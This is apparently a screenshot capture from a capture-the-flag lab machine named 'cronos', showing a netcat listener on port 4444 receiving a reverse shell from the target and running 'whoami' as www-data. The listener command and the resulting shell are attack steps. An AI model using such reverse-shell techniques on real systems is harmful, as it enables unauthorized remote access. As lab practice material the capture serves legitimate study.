 ┌──(nate@kali-Dell)-[~/dryRun/cronos2/scans/tcp80]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.13] 35948
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 10:47:12 up  1:54,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$